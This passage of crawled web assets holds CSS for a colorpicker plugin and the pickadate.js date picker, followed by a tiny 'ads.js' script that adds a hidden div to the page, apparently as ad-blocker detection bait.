	height: 150px;
	left: 14px;
	top: 13px;
	position: absolute;
	background: #f00;
	overflow: hidden;
	cursor: crosshair;
}
.colorpicker_color div {
	position: absolute;
	top: 0;
	left: 0;
	width: 150px;
	height: 150px;
	background: url(../plugins/colorpicker/images/colorpicker_overlay.png);
}
.colorpicker_color div div {
	position: absolute;
	top: 0;
	left: 0;
	width: 11px;
	height: 11px;
	overflow: hidden;
	background: url(../plugins/colorpicker/images/colorpicker_select.gif);
	margin: -5px 0 0 -5px;
}
.colorpicker_hue {
	position: absolute;
	top: 13px;
	left: 171px;
	width: 35px;
	height: 150px;
	cursor: n-resize;
}
.colorpicker_hue div {
	position: absolute;
	width: 35px;
	height: 9px;
	overflow: hidden;
	background: url(../plugins/colorpicker/images/colorpicker_indic.gif) left top;
	margin: -4px 0 0 0;
	left: 0px;
}
.colorpicker_new_color {
	position: absolute;
	width: 60px;
	height: 30px;
	left: 213px;
	top: 13px;
	background: #f00;
}
.colorpicker_current_color {
	position: absolute;
	width: 60px;
	height: 30px;
	left: 283px;
	top: 13px;
	background: #f00;
}
.colorpicker input {
	background-color: transparent;
	border: 1px solid transparent;
	position: absolute;
	font-size: 10px;
	font-family: Arial, Helvetica, sans-serif;
	color: #898989;
	top: 4px;
	right: 11px;
	text-align: right;
	margin: 0;
	padding: 0;
	height: 11px;
}
.colorpicker_hex {
	position: absolute;
	width: 72px;
	height: 22px;
	background: url(../plugins/colorpicker/images/colorpicker_hex.png) top;
	left: 212px;
	top: 142px;
}
.colorpicker_hex input {
	right: 6px;
}
.colorpicker_field {
	height: 22px;
	width: 62px;
	background-position: top;
	position: absolute;
}
.colorpicker_field span {
	position: absolute;
	width: 12px;
	height: 22px;
	overflow: hidden;
	top: 0;
	right: 0;
	cursor: n-resize;
}
.colorpicker_rgb_r {
	background-image: url(../plugins/colorpicker/images/colorpicker_rgb_r.png);
	top: 52px;
	left: 212px;
}
.colorpicker_rgb_g {
	background-image: url(../plugins/colorpicker/images/colorpicker_rgb_g.png);
	top: 82px;
	left: 212px;
}
.colorpicker_rgb_b {
	background-image: url(../plugins/colorpicker/images/colorpicker_rgb_b.png);
	top: 112px;
	left: 212px;
}
.colorpicker_hsb_h {
	background-image: url(../plugins/colorpicker/images/colorpicker_hsb_h.png);
	top: 52px;
	left: 282px;
}
.colorpicker_hsb_s {
	background-image: url(../plugins/colorpicker/images/colorpicker_hsb_s.png);
	top: 82px;
	left: 282px;
}
.colorpicker_hsb_b {
	background-image: url(../plugins/colorpicker/images/colorpicker_hsb_b.png);
	top: 112px;
	left: 282px;
}
.colorpicker_submit {
	position: absolute;
	width: 22px;
	height: 22px;
	background: url(../plugins/colorpicker/images/colorpicker_submit.png) top;
	left: 322px;
	top: 142px;
	overflow: hidden;
}
.colorpicker_focus {
	background-position: center;
}
.colorpicker_hex.colorpicker_focus {
	background-position: bottom;
}
.colorpicker_submit.colorpicker_focus {
	background-position: bottom;
}
.colorpicker_slider {
	background-position: bottom;
}

/* ==========================================================================
   $BASE-PICKER
   ========================================================================== */
/**
 * Note: the root picker element should *NOT* be styled more than what’s here.
 */
.picker {
  font-size: 16px;
  text-align: left;
  line-height: 1.2;
  color: #000000;
  position: absolute;
  z-index: 10000;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
/**
 * The picker input element.
 */
.picker__input {
  cursor: default;
}
/**
 * When the picker is opened, the input element is “activated”.
 */
.picker__input.picker__input--active {
  border-color: #0089ec;
}
/**
 * The holder is the only “scrollable” top-level container element.
 */
.picker__holder {
  width: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

/*!
 * Default mobile-first, responsive styling for pickadate.js
 * Demo: http://amsul.github.io/pickadate.js
 */
/**
 * Note: the root picker element should *NOT* be styled more than what’s here.
 */
/**
 * Make the holder and frame fullscreen.
 */
.picker__holder,
.picker__frame {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
}
/**
 * The holder should overlay the entire screen.
 */
.picker__holder {
  position: fixed;
  transition: background 0.15s ease-out, -webkit-transform 0s 0.15s;
  transition: background 0.15s ease-out, transform 0s 0.15s;
  -webkit-backface-visibility: hidden;
}
/**
 * The frame that bounds the box contents of the picker.
 */
.picker__frame {
  position: absolute;
  margin: 0 auto;
  min-width: 256px;
  max-width: 666px;
  width: 100%;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  opacity: 0;
  transition: all 0.15s ease-out;
}
@media (min-height: 33.875em) {
  .picker__frame {
    overflow: visible;
    top: auto;
    bottom: -100%;
    max-height: 80%;
  }
}
@media (min-height: 40.125em) {
  .picker__frame {
    margin-bottom: 7.5%;
  }
}
/**
 * The wrapper sets the stage to vertically align the box contents.
 */
.picker__wrap {
  display: table;
  width: 100%;
  height: 100%;
}
@media (min-height: 33.875em) {
  .picker__wrap {
    display: block;
  }
}
/**
 * The box contains all the picker contents.
 */
.picker__box {
  background: #ffffff;
  display: table-cell;
  vertical-align: middle;
}
@media (min-height: 26.5em) {
  .picker__box {
    font-size: 1.25em;
  }
}
@media (min-height: 33.875em) {
  .picker__box {
    display: block;
    font-size: 1.33em;
    border: 1px solid #777777;
    border-top-color: #898989;
    border-bottom-width: 0;
    border-radius: 5px 5px 0 0;
    box-shadow: 0 12px 36px 16px rgba(0, 0, 0, 0.24);
  }
}
@media (min-height: 40.125em) {
  .picker__box {
    font-size: 1.5em;
    border-bottom-width: 1px;
    border-radius: 5px;
  }
}
/**
 * When the picker opens...
 */
.picker--opened .picker__holder {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  background: transparent;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#1E000000,endColorstr=#1E000000)";
  zoom: 1;
  background: rgba(0, 0, 0, 0.32);
  transition: background 0.15s ease-out;
}
.picker--opened .picker__frame {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  -moz-opacity: 1;
  opacity: 1;
}
@media (min-height: 33.875em) {
  .picker--opened .picker__frame {
    top: auto;
    bottom: 0;
  }
}

/* ==========================================================================
   $BASE-DATE-PICKER
   ========================================================================== */
/**
 * The picker box.
 */
.picker__box {
  padding: 0 1em;
}
/**
 * The header containing the month and year stuff.
 */
.picker__header {
  text-align: center;
  position: relative;
  margin-top: .75em;
}
/**
 * The month and year labels.
 */
.picker__month,
.picker__year {
  font-weight: 500;
  display: inline-block;
  margin-left: .25em;
  margin-right: .25em;
}
.picker__year {
  color: #999999;
  font-size: .8em;
  font-style: italic;
}
/**
 * The month and year selectors.
 */
.picker__select--month,
.picker__select--year {
  border: 1px solid #b7b7b7;
  height: 2em;
  padding: .5em;
  margin-left: .25em;
  margin-right: .25em;
}
@media (min-width: 24.5em) {
  .picker__select--month,
  .picker__select--year {
    margin-top: -0.5em;
  }
}
.picker__select--month {
  width: 35%;
}
.picker__select--year {
  width: 22.5%;
}
.picker__select--month:focus,
.picker__select--year:focus {
  border-color: #0089ec;
}
/**
 * The month navigation buttons.
 */
.picker__nav--prev,
.picker__nav--next {
  position: absolute;
  padding: .5em 1.25em;
  width: 1em;
  height: 1em;
  box-sizing: content-box;
  top: -0.25em;
}
@media (min-width: 24.5em) {
  .picker__nav--prev,
  .picker__nav--next {
    top: -0.33em;
  }
}
.picker__nav--prev {
  left: -1em;
  padding-right: 1.25em;
}
@media (min-width: 24.5em) {
  .picker__nav--prev {
    padding-right: 1.5em;
  }
}
.picker__nav--next {
  right: -1em;
  padding-left: 1.25em;
}
@media (min-width: 24.5em) {
  .picker__nav--next {
    padding-left: 1.5em;
  }
}
.picker__nav--prev:before,
.picker__nav--next:before {
  content: " ";
  border-top: .5em solid transparent;
  border-bottom: .5em solid transparent;
  border-right: 0.75em solid #000000;
  width: 0;
  height: 0;
  display: block;
  margin: 0 auto;
}
.picker__nav--next:before {
  border-right: 0;
  border-left: 0.75em solid #000000;
}
.picker__nav--prev:hover,
.picker__nav--next:hover {
  cursor: pointer;
  color: #000000;
  background: #b1dcfb;
}
.picker__nav--disabled,
.picker__nav--disabled:hover,
.picker__nav--disabled:before,
.picker__nav--disabled:before:hover {
  cursor: default;
  background: none;
  border-right-color: #f5f5f5;
  border-left-color: #f5f5f5;
}
/**
 * The calendar table of dates
 */
.picker__table {
  text-align: center;
  border-collapse: collapse;
  border-spacing: 0;
  table-layout: fixed;
  font-size: inherit;
  width: 100%;
  margin-top: .75em;
  margin-bottom: .5em;
}
@media (min-height: 33.875em) {
  .picker__table {
    margin-bottom: .75em;
  }
}
.picker__table td {
  margin: 0;
  padding: 0;
}
/**
 * The weekday labels
 */
.picker__weekday {
  width: 14.285714286%;
  font-size: .75em;
  padding-bottom: .25em;
  color: #999999;
  font-weight: 500;
  /* Increase the spacing a tad */
}
@media (min-height: 33.875em) {
  .picker__weekday {
    padding-bottom: .5em;
  }
}
/**
 * The days on the calendar
 */
.picker__day {
  padding: .3125em 0;
  font-weight: 200;
  border: 1px solid transparent;
}
.picker__day--today {
  position: relative;
}
.picker__day--today:before {
  content: " ";
  position: absolute;
  top: 2px;
  right: 2px;
  width: 0;
  height: 0;
  border-top: 0.5em solid #0059bc;
  border-left: .5em solid transparent;
}
.picker__day--disabled:before {
  border-top-color: #aaaaaa;
}
.picker__day--outfocus {
  color: #dddddd;
}
.picker__day--infocus:hover,
.picker__day--outfocus:hover {
  cursor: pointer;
  color: #000000;
  background: #b1dcfb;
}
.picker__day--highlighted {
  border-color: #0089ec;
}
.picker__day--highlighted:hover,
.picker--focused .picker__day--highlighted {
  cursor: pointer;
  color: #000000;
  background: #b1dcfb;
}
.picker__day--selected,
.picker__day--selected:hover,
.picker--focused .picker__day--selected {
  background: #0089ec;
  color: #ffffff;
}
.picker__day--disabled,
.picker__day--disabled:hover,
.picker--focused .picker__day--disabled {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #dddddd;
  cursor: default;
}
.picker__day--highlighted.picker__day--disabled,
.picker__day--highlighted.picker__day--disabled:hover {
  background: #bbbbbb;
}
/**
 * The footer containing the "today", "clear", and "close" buttons.
 */
.picker__footer {
  text-align: center;
}
.picker__button--today,
.picker__button--clear,
.picker__button--close {
  border: 1px solid #ffffff;
  background: #ffffff;
  font-size: .8em;
  padding: .66em 0;
  font-weight: bold;
  width: 33%;
  display: inline-block;
  vertical-align: bottom;
}
.picker__button--today:hover,
.picker__button--clear:hover,
.picker__button--close:hover {
  cursor: pointer;
  color: #000000;
  background: #b1dcfb;
  border-bottom-color: #b1dcfb;
}
.picker__button--today:focus,
.picker__button--clear:focus,
.picker__button--close:focus {
  background: #b1dcfb;
  border-color: #0089ec;
  outline: none;
}
.picker__button--today:before,
.picker__button--clear:before,
.picker__button--close:before {
  position: relative;
  display: inline-block;
  height: 0;
}
.picker__button--today:before,
.picker__button--clear:before {
  content: " ";
  margin-right: .45em;
}
.picker__button--today:before {
  top: -0.05em;
  width: 0;
  border-top: 0.66em solid #0059bc;
  border-left: .66em solid transparent;
}
.picker__button--clear:before {
  top: -0.25em;
  width: .66em;
  border-top: 3px solid #ee2200;
}
.picker__button--close:before {
  content: "\D7";
  top: -0.1em;
  vertical-align: top;
  font-size: 1.1em;
  margin-right: .35em;
  color: #777777;
}
.picker__button--today[disabled],
.picker__button--today[disabled]:hover {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #dddddd;
  cursor: default;
}
.picker__button--today[disabled]:before {
  border-top-color: #aaaaaa;
}

/* ==========================================================================
   $DEFAULT-DATE-PICKER
   ========================================================================== */


--- FILE ---
content_type: application/javascript
request_url: https://www.berekenen.nl/skin/ads.js
body_size: -241
content:
var e=document.createElement('div');
e.id='RZfrHsidDwbG';
e.style.display='none';
document.body.appendChild(e);